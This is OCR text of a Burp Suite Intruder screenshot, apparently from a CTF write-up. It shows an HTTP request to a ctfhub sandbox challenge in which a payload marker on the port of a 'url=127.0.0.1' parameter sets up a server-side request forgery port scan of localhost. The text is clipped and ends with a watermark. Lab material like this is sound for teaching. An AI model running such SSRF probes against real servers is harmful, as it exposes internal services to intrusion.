 Intruder Repeater Window Help
arget Proxy Spider Scanner Intruder Repeater Sequence
× 2 × ...
arget Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the b
details.
Attack type: Sniper
GET /?url=127.0.0.1:§8000§ HTTP/1.1
Host: challenge-469ad23c1d979844.sandbox.ctfhub.com:1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Accept: text/html,application/xhtml+xml,application/x
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
仙网攻城狮